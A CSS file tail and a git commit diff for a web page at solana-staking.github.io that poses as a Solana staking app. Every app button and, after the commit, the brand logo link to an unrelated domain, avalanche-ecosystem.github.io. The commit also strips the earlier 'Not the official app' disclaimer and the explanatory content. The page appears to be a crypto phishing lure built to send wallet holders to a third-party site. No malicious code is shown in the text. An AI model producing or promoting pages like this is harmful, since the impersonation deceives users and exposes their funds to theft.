.faq-list summary::after { content: "+"; color: var(--accent-deep); font-size: 1.4rem; font-weight: 400; transition: transform 0.2s; }
.faq-list details[open] summary::after { transform: rotate(45deg); }
.faq-list details > div { padding: 0 22px 20px; color: var(--ink-2); font-size: 0.98rem; }
.faq-list details > div a { color: var(--accent-deep); text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; }

/* --------------------------------------------------------- section CTA row */
.cta-band {
  margin-top: clamp(26px, 3.4vw, 40px);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 18px;
  flex-wrap: wrap;
  padding: 24px 28px;
  border-radius: var(--r-lg);
  background: linear-gradient(120deg, var(--bg-tint), #fff 70%);
  border: 1px solid var(--accent-line);
}
.cta-band p { font-family: var(--disp); font-weight: 600; color: var(--ink); font-size: 1.08rem; }
.cta-band .sub { font-family: var(--font); font-weight: 400; color: var(--muted); font-size: 0.92rem; margin-top: 2px; }

/* --------------------------------------------------------------- footer -- */
.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 36px 0 42px; background: var(--bg-soft); }
.footer-grid { display: flex; justify-content: space-between; gap: 24px; flex-wrap: wrap; margin-bottom: 20px; }
.footer-col h4 { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.06em; color: var(--muted-2); margin-bottom: 12px; }
.footer-col nav { display: grid; gap: 8px; }
.footer-col a { color: var(--muted); font-size: 0.92rem; }
.footer-col a:hover { color: var(--accent-deep); }
.footer-note { color: var(--muted-2); font-size: 0.83rem; max-width: 78ch; border-top: 1px solid var(--line); padding-top: 18px; }
.footer-meta { margin-top: 12px; font-size: 0.83rem; }
.footer-meta a { color: var(--accent-deep); font-family: var(--disp); font-weight: 600; }

/* ============================ support / satellite pages ============================ */
.crumbs { display: flex; gap: 8px; align-items: center; flex-wrap: wrap; font-size: 0.84rem; color: var(--muted-2); padding-top: clamp(18px, 3vw, 26px); }
.crumbs a { color: var(--muted); }
.crumbs a:hover { color: var(--accent-deep); }
.crumbs .sep { color: var(--line-2); }

.sat-hero { text-align: left; padding: clamp(14px, 2vw, 22px) 0 clamp(28px, 4vw, 44px); overflow: visible; }
.sat-hero h1 { font-size: clamp(2rem, 5.4vw, 3.5rem); letter-spacing: -0.03em; line-height: 1.04; max-width: 16ch; }
.sat-hero .hero-go-row { margin-top: clamp(20px, 2.6vw, 28px); display: flex; gap: 12px; flex-wrap: wrap; align-items: center; }

.tldr {
  margin-top: clamp(18px, 2.4vw, 24px);
  max-width: 82ch;
  padding: 20px 24px;
  border-radius: var(--r);
  background: linear-gradient(110deg, var(--accent-soft), transparent 62%), #fff;
  border: 1px solid var(--accent-line);
  border-left: 3px solid var(--accent);
  box-shadow: var(--shadow-sm);
}
.tldr b { font-family: var(--disp); color: var(--accent-deep); display: block; font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.07em; margin-bottom: 6px; }
.tldr p { color: var(--ink-2); font-size: 1.05rem; line-height: 1.55; }

/* answer capsule opening a section */
.answer { font-size: 1.06rem; color: var(--ink-2); max-width: 80ch; margin-bottom: 14px; }
.answer strong { color: var(--ink); }

/* checklist */
.checklist { display: grid; gap: 11px; max-width: 760px; }
.checklist li { position: relative; padding-left: 34px; color: var(--ink-2); font-size: 0.98rem; line-height: 1.5; }
.checklist li::before { content: ""; position: absolute; left: 0; top: 1px; width: 22px; height: 22px; border-radius: 7px; background: var(--accent-soft); border: 1px solid var(--accent-line); }
.checklist li::after { content: ""; position: absolute; left: 7px; top: 6px; width: 8px; height: 5px; border-left: 2px solid var(--accent-deep); border-bottom: 2px solid var(--accent-deep); transform: rotate(-45deg); }
.checklist li b { color: var(--ink); font-weight: 600; }

/* comparison table */
.cmp-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--r-lg); max-width: 900px; box-shadow: var(--shadow-sm); }
.cmp-table { width: 100%; border-collapse: collapse; min-width: 560px; }
.cmp-table th, .cmp-table td { text-align: left; padding: 13px 16px; border-bottom: 1px solid var(--line); vertical-align: top; font-size: 0.93rem; color: var(--ink-2); }
.cmp-table thead th { font-family: var(--disp); font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--accent-deep); background: var(--bg-soft); }
.cmp-table tbody tr:last-child td { border-bottom: 0; }
.cmp-table td:first-child, .cmp-table thead th:first-child { font-weight: 600; color: var(--ink); white-space: nowrap; }

/* --------------------------------------------------------------- motion -- */
@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
@keyframes fadeup { from { opacity: 0; transform: translateY(18px); } to { opacity: 1; transform: translateY(0); } }
.hero h1 { animation: fadeup 0.7s 0.02s both; }
.bridge-widget { animation: fadeup 0.8s 0.12s both; }
.hero-go { animation: fadeup 0.8s 0.2s both; }
.hero .lead { animation: fadeup 0.7s 0.26s both; }

/* ----------------------------------------------------------- responsive -- */
@media (max-width: 920px) {
  .nav-list { display: none; }
  .nav-toggle { display: inline-flex; }
  .site-nav.open .nav-list {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 66px; right: 14px;
    background: #fff;
    border: 1px solid var(--line-2);
    border-radius: var(--r);
    padding: 8px;
    box-shadow: var(--shadow);
    z-index: 60;
  }
  .site-nav.open .nav-list a { color: var(--ink); }
  .cards.three { grid-template-columns: 1fr; }
}
@media (max-width: 640px) {
  body { font-size: 16px; }
  .bridge-widget { flex-direction: column; align-items: stretch; max-width: 380px; }
  .bw-field { flex: 0 0 auto; }
  .bw-go { flex: 0 0 auto; align-self: stretch; }
  .bw-switch { transform: rotate(90deg); margin: -4px auto; }
  .bw-switch.spin { transform: rotate(270deg); }
  .bw-go { padding-block: 15px; }
  .hero-deco span { display: none; }
  .vs-wrap { grid-template-columns: 1fr; }
  .net-grid { grid-template-columns: 1fr; }
  .footer-grid { gap: 18px; }
}
@media (max-width: 380px) {
  .hero h1 { font-size: clamp(2.2rem, 12vw, 2.8rem); }
}

/* respect reduced motion */
@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
  .bw-coin.morph img { transition: none; opacity: 1; transform: none; }
}

/* landing widget monogram coin (pseudo tokens: NFT, Rankings, Dapps...) */
.bw-coin.mono{display:grid;place-items:center;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);font-family:var(--disp);font-weight:700;font-size:.74rem;letter-spacing:-.02em;border:0;text-transform:uppercase;line-height:1;padding:0 2px;overflow:hidden}

/* ===== niche app-cards + intent blocks (re-skin v2) ===== */
/* APY badge — stake/lend widget centre */
.bw-apy{align-self:center;flex:none;margin:0 -2px;display:grid;place-items:center;gap:1px;min-width:62px;padding:9px 13px;border-radius:13px;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);box-shadow:0 8px 20px -10px var(--accent-glow)}
.bw-apy b{font-family:var(--disp);font-weight:700;font-size:1rem;line-height:1.05}
.bw-apy span{font-size:.58rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;opacity:.85}

/* supported-networks row — bridge, varying sizes, premium cluster */
.bw-netrow{display:flex;align-items:center;justify-content:center;gap:9px;flex-wrap:wrap;max-width:580px;margin:18px auto 0}
.bw-netrow .nl{font-size:.74rem;color:var(--muted);font-weight:600;font-family:var(--disp);margin-right:2px}
.bw-netrow img{border-radius:50%;background:#fff;border:1px solid var(--line);padding:1px;box-shadow:var(--shadow-sm);flex:none}
.bw-netrow img:nth-of-type(1){width:34px;height:34px}
.bw-netrow img:nth-of-type(2){width:30px;height:30px}
.bw-netrow img:nth-of-type(3){width:27px;height:27px}
.bw-netrow img:nth-of-type(4){width:24px;height:24px}
.bw-netrow img:nth-of-type(n+5){width:21px;height:21px;opacity:.92}

/* info app-card — nft / project (no token action) */
.appcard{margin:clamp(30px,4vw,46px) auto 0;max-width:520px;background:#fff;border:1px solid var(--line);border-radius:var(--r-xl);box-shadow:var(--shadow);padding:22px;text-align:left}
.appcard-head{display:flex;align-items:center;gap:12px;margin-bottom:16px}
.appcard-head img{width:40px;height:40px;border-radius:11px;flex:none}
.appcard-head b{font-family:var(--disp);font-weight:700;font-size:1.08rem}
.appcard-head .badge{margin-left:auto;font-size:.62rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--accent-deep);background:var(--accent-soft);border:1px solid var(--accent-line);padding:4px 9px;border-radius:999px}
.appcard-chips{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:16px}
.appcard-chips span{display:inline-flex;align-items:center;gap:6px;padding:8px 13px;border-radius:11px;background:var(--card);border:1px solid var(--line);font-size:.85rem;color:var(--ink-2);font-weight:500}
.appcard-chips span b{color:var(--ink);font-weight:600;font-family:var(--disp)}
.appcard .btn-dark{width:100%}

/* key-facts strip — "{kw} at a glance" */
.facts{display:flex;flex-wrap:wrap;gap:10px;max-width:900px}
.facts .f{flex:1 1 150px;min-width:140px;background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:14px 16px;box-shadow:var(--shadow-sm)}
.facts .f small{display:block;font-size:.68rem;text-transform:uppercase;letter-spacing:.06em;color:var(--muted-2);margin-bottom:3px}
.facts .f b{font-family:var(--disp);font-weight:600;color:var(--ink);font-size:.98rem}

/* intent answer block */
.intent-a{font-size:1.02rem;color:var(--ink-2);max-width:80ch;line-height:1.6}
.intent-a a{color:var(--accent-deep);text-decoration:underline;text-decoration-color:var(--accent-line);text-underline-offset:2px}
.intent-a ul{margin:10px 0 0;padding-left:20px;display:grid;gap:6px}
.intent-a li{position:relative}

:root{--accent:#14F195;--accent-2:#11CA7D;--accent-deep:#0B8552;--accent-ink:#0C1014;--accent-soft:rgba(20,241,149,0.13);--accent-line:rgba(17,202,125,0.32);--accent-glow:rgba(20,241,149,0.45);--hero-glow:rgba(20,241,149,0.10);--hero-glow-2:rgba(20,241,149,0.06);}

/* === SEOGEO-TEXTURE BEGIN === */
/* treatment T1 */
body::before{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
  background-image:radial-gradient(color-mix(in srgb,var(--ink) 13%,transparent) 1.2px,transparent 1.4px);
  background-size:24px 24px;
  -webkit-mask:radial-gradient(125% 82% at 50% 0%,#000 0%,transparent 75%);
          mask:radial-gradient(125% 82% at 50% 0%,#000 0%,transparent 75%);}
/* === SEOGEO-TEXTURE END === */

==== commit ede602a9: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,47 +1,102 @@
 <!doctype html>
-<html lang="en"><head>
-<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Solana Staking - Open App</title><meta name="description" content="solana staking for SOL holders: open official Solana guidance, choose a wallet, review validators, and delegate without fixed-yield claims.">
-<meta name="robots" content="index,follow,max-image-preview:large">
-<link rel="canonical" href="https://solana-staking.github.io/"><meta name="theme-color" content="#FFFFFF">
-<meta property="og:type" content="website"><meta property="og:title" content="Solana Staking - Open App"><meta property="og:description" content="solana staking for SOL holders: open official Solana guidance, choose a wallet, review validators, and delegate without fixed-yield claims.">
-<meta property="og:url" content="https://solana-staking.github.io/"><meta property="og:image" content="https://solana-staking.github.io/og-cover.png"><meta property="og:locale" content="en">
-<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Solana Staking - Open App"><meta name="twitter:description" content="solana staking for SOL holders: open official Solana guidance, choose a wallet, review validators, and delegate without fixed-yield claims."><meta name="twitter:image" content="https://solana-staking.github.io/og-cover.png">
-<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
-<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
-<link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://solana-staking.github.io/#website", "url": "https://solana-staking.github.io/", "name": "Solana"}, {"@type": "WebPage", "@id": "https://solana-staking.github.io/#webpage", "url": "https://solana-staking.github.io/", "name": "Solana Staking - Open App", "description": "solana staking for SOL holders: open official Solana guidance, choose a wallet, review validators, and delegate without fixed-yield claims.", "inLanguage": "en", "isPartOf": {"@id": "https://solana-staking.github.io/#website"}}, {"@type": "Organization", "@id": "https://solana-staking.github.io/#org", "name": "Solana", "url": "https://solana-staking.github.io/", "logo": "https://solana-staking.github.io/og-cover.png", "sameAs": ["https://x.com/solana", "https://github.com/solana-labs", "https://www.coingecko.com/en/coins/solana"]}, {"@type": "WebApplication", "@id": "https://solana-staking.github.io/#app", "name": "Solana Staking", "url": "https://solana-staking.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "solana staking for SOL holders: open official Solana guidance, choose a wallet, review validators, and delegate without fixed-yield claims.", "featureList": ["Delegation keeps token control", "Rewards vary by validator", "Epoch-based activation"], "isPartOf": {"@id": "https://solana-staking.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://solana-staking.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "How do I choose a Solana staking validator?", "acceptedAnswer": {"@type": "Answer", "text": "Choose a Solana validator by comparing commission, uptime, identity, delinquency history, concentration, and whether the operator contributes to network resilience. The cheapest validator is not automatically the best choice, because missed votes reduce rewards and concentrated stake weakens decentralization. Many wallets show validator lists, but you should also verify the validator and stake account status with explorer tools before delegating meaningful SOL."}}, {"@type": "Question", "name": "Can a Solana validator take my SOL?", "acceptedAnswer": {"@type": "Answer", "text": "No, native Solana delegation does not give the validator ownership of your SOL. The validator receives voting weight from your delegated stake account, while the stake and withdrawal authorities remain with your wallet or configured authority. You still need to protect wallet keys and avoid malicious wallet prompts, but a validator cannot simply withdraw delegated SOL from a native stake account."}}, {"@type": "Question", "name": "When do Solana staking rewards start?", "acceptedAnswer": {"@type": "Answer", "text": "Solana staking rewards start after the stake account becomes active. A newly delegated account is first activating and normally becomes active at an epoch boundary, subject to network-wide limits on how much stake can activate or deactivate in one epoch. Rewards are calculated per epoch, so a delegation made late in an epoch usually does not earn until the next active period."}}, {"@type": "Question", "name": "Where can I check Solana stake account status?", "acceptedAnswer": {"@type": "Answer", "text": "You can check a Solana stake account in your wallet or by pasting the stake account address into Solana Explorer. The useful fields are activation state, delegated validator vote account, stake authority, withdrawal authority, and balance. This is different from checking only your main wallet address, because stake accounts have their own addresses and lifecycle states."}}, {"@type": "Question", "name": "Does Solana staking compound rewards?", "acceptedAnswer": {"@type": "Answer", "text": "Solana staking rewards are deposited back into the stake account that earned them, so rewards generally remain part of the delegated stake after issuance. The practical effect resembles automatic compounding while the stake account stays active, although actual rewards still vary by epoch, validator performance, commission, and network conditions."}}, {"@type": "Question", "name": "Can I split SOL across multiple validators?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. A single Solana stake account can be delegated to only one validator at a time, but one wallet can manage multiple stake accounts. Splitting SOL across validators can reduce dependence on one operator and support decentralization. If you later want to change only part of a position, managing multiple stake accounts is usually cleaner than deactivating the entire balance."}}]}]}</script>
-</head><body>
-<header class="site-header">
-  <a class="brand" href="#top" aria-label="Solana"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Solana</span></a>
-  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
-  <span class="header-spacer"></span>
-  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
-  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
-</header>
-<main id="top">
-  <section class="hero">
-    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
-    <div class="container">
-      <h1>Solana Staking</h1>
-      <div class="bridge-widget" role="group" aria-label="Solana preview"><div class="bw-field"><span class="bw-coin"><img src="static/sol.png" alt="SOL" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>SOL</b> · Solana</span></span></div><div class="bw-apy"><b>~5-7%</b><span>APY*</span></div><div class="bw-field"><span class="bw-coin mono">VAL</span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>Validator</b> · Solana</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div>
-      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Solana ↗</a></div>
-      <p class="hero-note">Live preview — APY is indicative; check the live rate in the official Solana app.</p>
-      <div class="trust-row"><span class="trust-chip">Delegation keeps token control</span><span class="trust-chip">Rewards vary by validator</span><span class="trust-chip">Epoch-based activation</span></div>
-    </div>
-  </section>
-  <section class="section" id="about"><div class="container"><h2>What is Solana Staking?</h2><div class="capsule"><strong>Solana</strong> staking is the network's <a class="inline-link" href="https://solana.com/staking" rel="noopener noreferrer">native SOL delegation flow</a>: holders assign stake to validators while retaining control of their tokens. The official <a href='https://solana.com/staking'>Solana staking FAQ</a> explains validator selection, rewards, activation, and withdrawal timing.</div></div></section>
-  <section class="section" id="facts"><div class="container"><h2>Solana Staking at a glance</h2><div class="facts"><div class="f"><small>Category</small><b><a class="inline-link" href="https://academy.binance.com/en/glossary/proof-of-stake-pos" rel="noopener noreferrer">Layer 1 proof-of-stake delegation</a></b></div><div class="f"><small>Network</small><b>Solana</b></div><div class="f"><small>Token</small><b>SOL</b></div><div class="f"><small>Custody</small><b><a class="inline-link" href="https://www.investopedia.com/terms/s/self-custody.asp" rel="noopener noreferrer">Self-custody delegation</a></b></div><div class="f"><small>Activation</small><b>Epoch-based</b></div></div></div></section>
-  <section class="section section-alt"><div class="container"><h2>Solana staking rewards and APR</h2><div class="intent-a">Solana staking rewards are variable, not a fixed coupon. SOL delegators earn rewards when their <a class="inline-link" href="https://bytes.solrengine.org/learn/consensus/stake-account" rel="noopener noreferrer">stake account</a> is active and delegated to a validator, while the realized yield depends on <a class="inline-link" href="https://messari.io/project/solana/quarterly-on-chain-state-of-solana-q1-2024" rel="noopener noreferrer">Solana inflation</a>, total active stake, validator uptime, and validator commission. The Solana staking FAQ explains that rewards are calculated and issued once per epoch, then deposited back into the stake account. For a searcher comparing APRs, the practical check is validator performance plus commission, not a headline rate from a third-party page. Use the official <a href="https://solana.com/staking">Solana staking FAQ</a> for protocol mechanics, then compare validator data in a wallet or explorer before delegating.</div></div></section><section class="section"><div class="container"><h2>Solana staking <a class="inline-link" href="https://solana.com/validators" rel="noopener noreferrer">validator commission</a></h2><div class="intent-a">Validator commission is the fee a Solana validator takes from earned staking rewards before the remaining rewards are credited to delegated stake accounts. A lower commission is not automatically better: uptime, identity, operating history, concentration, and validator reliability also matter. Delegation gives the validator voting weight, but it does not transfer ownership or withdrawal authority over the SOL. A high-value Solana staking decision should compare commission with vote performance and decentralization impact. If you want to split risk, create multiple stake accounts and delegate to different validators rather than putting every SOL in one delegation.</div></div></section><section class="section section-alt"><div class="container"><h2>Solana staking unstake time and withdrawal</h2><div class="intent-a">Solana staking is controlled by <a class="inline-link" href="https://bytes.solrengine.org/learn/consensus/stake-account" rel="noopener noreferrer">stake account state</a>. When you deactivate a delegated stake account, the SOL becomes deactivating and normally changes state at an epoch boundary; Solana describes an epoch as approximately two days, but large network-wide activation or deactivation volume can extend timing. SOL cannot be withdrawn from a stake account while it remains delegated or deactivating. Once the account is inactive, the wallet authority can withdraw SOL back to the main wallet. The important search takeaway is that unstaking is not instant, but the validator does not custody the tokens.</div></div></section>
-  <section class="section"><div class="container"><h2>How to stake Solana Staking</h2><ol class="steps"><li><b>Open official resources</b><span>Start from solana.com and use a <a class="inline-link" href="https://www.quicknode.com/guides/solana-development/getting-started/how-to-stake-sol.md" rel="noopener noreferrer">wallet that supports stake operations</a>.</span></li><li><b>Create a stake account</b><span>Move the SOL you want to delegate into a stake account, keeping some SOL liquid for network fees.</span></li><li><b>Select a validator</b><span>Review commission, identity, uptime, and concentration; the <a class="inline-link" href="https://solana.org/faq" rel="noopener noreferrer">Solana Foundation</a> does not recommend a particular validator.</span></li><li><b>Delegate and monitor</b><span>Submit the delegation in your wallet, then track activating, active, deactivating, or inactive status.</span></li></ol><div class="cta-band"><div><p>Ready to stake?</p><p class="sub">Open the official Solana app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Solana ↗</a></div></div></section>
-  <section class="section"><div class="container"><h2>Solana native staking vs liquid staking</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Solana native staking</th><th><a class="inline-link" href="https://academy.binance.com/en/glossary/liquid-staking" rel="noopener noreferrer">Liquid staking alternative</a></th></tr></thead><tbody><tr><td>Input</td><td>SOL delegated from a stake account</td><td>SOL deposited into a protocol</td></tr><tr><td>Output</td><td>Active or inactive stake account</td><td>Liquid staking receipt token</td></tr><tr><td>Main risk</td><td>Validator performance and epoch timing</td><td>Smart contract, liquidity, and token pricing risk</td></tr><tr><td>Exit</td><td>Deactivate then withdraw after stake becomes inactive</td><td>Redeem or trade depending on protocol liquidity</td></tr></tbody></table></div></div></section>
-  <section class="section section-alt" id="faq"><div class="container"><h2>Solana Staking FAQ</h2><div class="faq-list"><details open><summary><h3>How do I choose a Solana staking validator?</h3></summary><div>Choose a Solana validator by comparing commission, uptime, identity, delinquency history, concentration, and whether the operator contributes to network resilience. The cheapest validator is not automatically the best choice, because missed votes reduce rewards and concentrated stake weakens decentralization. Many wallets show validator lists, but you should also verify the validator and stake account status with explorer tools before delegating meaningful SOL.</div></details><details><summary><h3>Can a Solana validator take my SOL?</h3></summary><div>No, native Solana delegation does not give the validator ownership of your SOL. The validator receives voting weight from your <a class="inline-link" href="https://www.quicknode.com/guides/solana-development/getting-started/how-to-stake-sol.md" rel="noopener noreferrer">delegated stake account</a>, while the stake and withdrawal authorities remain with your wallet or configured authority. You still need to protect wallet keys and avoid malicious wallet prompts, but a validator cannot simply withdraw delegated SOL from a native stake account.</div></details><details><summary><h3>When do Solana staking rewards start?</h3></summary><div>Solana staking rewards start after the stake account becomes active. A newly delegated account is first activating and normally becomes active at an epoch boundary, subject to network-wide limits on how much stake can activate or deactivate in one epoch. Rewards are calculated per epoch, so a delegation made late in an epoch usually does not earn until the next active period.</div></details><details><summary><h3>Where can I check Solana stake account status?</h3></summary><div>You can check a Solana stake account in your wallet or by pasting the stake account address into Solana Explorer. The useful fields are activation state, delegated validator vote account, stake authority, withdrawal authority, and balance. This is different from checking only your main wallet address, because stake accounts have their own addresses and lifecycle states.</div></details><details><summary><h3>Does Solana staking compound rewards?</h3></summary><div>Solana staking rewards are deposited back into the stake account that earned them, so rewards generally remain part of the delegated stake after issuance. The practical effect resembles automatic compounding while the stake account stays active, although actual rewards still vary by epoch, validator performance, commission, and network conditions.</div></details><details><summary><h3>Can I split SOL across multiple validators?</h3></summary><div>Yes. A single Solana stake account can be delegated to only one validator at a time, but one wallet can manage multiple stake accounts. Splitting SOL across validators can reduce dependence on one operator and support decentralization. If you later want to change only part of a position, managing multiple stake accounts is usually cleaner than deactivating the entire balance.</div></details></div></div></section>
-</main>
-<footer class="site-footer"><div class="container">
-  <div class="footer-grid"></div>
-  <p class="footer-note">Not the official app; verify solana.com before connecting a wallet. Educational content only, not financial advice.</p>
-  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
-</div></footer>
-<script src="static/app.js" defer></script>
-</body></html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Solana Staking</title>
+  <meta name="description" content="Solana Staking delegates SOL to validators to earn staking rewards from your own wallet.">
+  <link rel="canonical" href="https://solana-staking.github.io/">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F7F3EC">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Solana Staking">
+  <meta property="og:description" content="Solana Staking delegates SOL to validators to earn staking rewards from your own wallet.">
+  <meta property="og:url" content="https://solana-staking.github.io/">
+  <meta property="og:image" content="https://solana-staking.github.io/favicon.png">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="Solana Staking">
+  <meta name="twitter:description" content="Solana Staking delegates SOL to validators to earn staking rewards from your own wallet.">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://solana-staking.github.io/#website",
+        "url": "https://solana-staking.github.io/",
+        "name": "Solana Staking",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://solana-staking.github.io/#app",
+        "name": "Solana Staking",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://solana-staking.github.io/"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://solana-staking.github.io/#organization",
+        "name": "Solana Staking",
+        "url": "https://solana-staking.github.io/"
+      }
+    ]
+  }
+  </script>
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer" aria-label="Solana Staking home">
+      <img src="favicon.png" width="30" height="30" alt="">
+      <span>Solana Staking</span>
+    </a>
+
+    <nav class="nav" aria-label="Authority references">
+      <a href="https://solana.com/staking" target="_blank" rel="nofollow noopener noreferrer">Staking FAQ</a>
+      <a href="https://solscan.io/" target="_blank" rel="nofollow noopener noreferrer">Solscan</a>
+      <a href="https://www.coingecko.com/en/coins/solana" target="_blank" rel="nofollow noopener noreferrer">SOL market data</a>
+    </nav>
+
+    <span class="spacer" aria-hidden="true"></span>
+    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="stage">
+    <section class="hero" aria-labelledby="page-title">
+      <h1 id="page-title">Solana Staking</h1>
+      <p class="value"><strong>Solana Staking</strong> delegates SOL to validators to earn staking rewards from your own wallet.</p>
+    </section>
+
+    <section class="stake-card" aria-label="Stake app entry">
+      <div class="asset">
+        <span class="coin">
+          <img src="sol.png" width="56" height="56" alt="SOL">
+        </span>
+        <div class="asset-copy">
+          <span class="asset-kicker">SOL</span>
+          <span class="asset-title">Delegate to validator</span>
+        </div>
+      </div>
+
+      <div class="divider" aria-hidden="true"></div>
+
+      <p class="hint">Rewards shown in app</p>
+      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
+    </section>
+  </main>
+
+  <footer class="foot">Solana Staking &mdash; 2026</footer>
+
+  <script>
+  (function(){
+    "use strict";
+    document.documentElement.classList.add("ready");
+  })();
+  </script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,315 @@
+:root{
+  --bg:#F7F3EC;
+  --surface:#FFFCF7;
+  --surface-2:#F1ECE3;
+  --ink:#171411;
+  --muted:#6F685F;
+  --soft:#A49B8F;
+  --line:rgba(23,20,17,.10);
+  --line-strong:rgba(23,20,17,.16);
+  --accent:#9945FF;
+  --accent-soft:rgba(153,69,255,.11);
+  --shadow:0 28px 70px -38px rgba(44,35,25,.42);
+}
+
+*{box-sizing:border-box}
+html{height:100%;overflow:hidden}
+body{
+  margin:0;
+  width:100%;
+  height:100dvh;
+  overflow:hidden;
+  color:var(--ink);
+  background:
+    radial-gradient(58% 44% at 50% -10%, rgba(153,69,255,.13), transparent 62%),
+    linear-gradient(180deg, #FBF8F2 0%, var(--bg) 100%);
+  font-family:Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height:1.5;
+  -webkit-font-smoothing:antialiased;
+  display:flex;
+  flex-direction:column;
+}
+
+a{color:inherit;text-decoration:none}
+img{display:block;max-width:100%}
+h1,p{margin:0}
+
+.topbar{
+  flex:0 0 auto;
+  display:flex;
+  align-items:center;
+  gap:18px;
+  padding:18px clamp(18px,4vw,42px) 12px;
+}
+
+.brand{
+  display:inline-flex;
+  align-items:center;
+  gap:10px;
+  min-width:0;
+  color:var(--ink);
+  font-size:1.03rem;
+  font-weight:750;
+  letter-spacing:0;
+  white-space:nowrap;
+}
+
+.brand img{
+  flex:0 0 auto;
+  width:30px;
+  height:30px;
+  border-radius:50%;
+  box-shadow:0 0 0 1px rgba(23,20,17,.08);
+}
+
+.nav{
+  display:flex;
+  align-items:center;
+  gap:24px;
+  margin-left:10px;
+}
+
+.nav a{
+  color:var(--muted);
+  font-size:.91rem;
+  font-weight:550;
+  transition:color .16s ease;
+  white-space:nowrap;
+}
+
+.nav a:hover{color:var(--ink)}
+.spacer{flex:1 1 auto}
+
+.ghost{
+  display:inline-flex;
+  align-items:center;
+  justify-content:center;
+  min-height:38px;
+  padding:0 17px;
+  border:1px solid var(--line-strong);
+  border-radius:999px;
+  background:rgba(255,252,247,.62);
+  color:var(--ink);
+  font-size:.91rem;
+  font-weight:700;
+  box-shadow:0 10px 28px -24px rgba(23,20,17,.52);
+  transition:transform .16s ease, border-color .16s ease, background .16s ease;
+  white-space:nowrap;
+}
+
+.ghost:hover{
